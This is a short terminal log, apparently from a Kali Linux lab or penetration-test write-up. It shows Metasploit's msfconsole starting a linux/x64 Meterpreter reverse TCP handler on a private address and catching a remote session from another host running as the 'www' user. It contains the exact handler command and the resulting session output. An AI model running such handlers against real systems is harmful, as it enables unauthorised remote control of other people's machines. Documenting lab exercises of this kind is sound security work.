 Password:
┌──(root㉿kali)-[/home/kali]
└─# msfconsole -q
[*] Starting persistent handler(s)...
msf6 > handler -p linux/x64/meterpreter/reverse_tcp  -H 192.168.79.137 -P 20000
[*] Payload handler running as background job 0.
[*] Started reverse TCP handler on 192.168.79.137:20000
msf6 > [*] Sending stage (3045380 bytes) to 192.168.79.140
[*] Meterpreter session 1 opened (192.168.79.137:20000 -> 192.168.79.140:53780) at 2024-03-02 23:13:30 -0500
sessions
Active sessions
===============
  Id  Name  Type                   Information                  Connection
  --  ----  ----                   -----------                  ----------
  1         meterpreter x64/linux  www @ localhost.localdomain  192.168.79.137:20000 -> 192.168.79.140:53780 (192.168.79.140)
msf6 >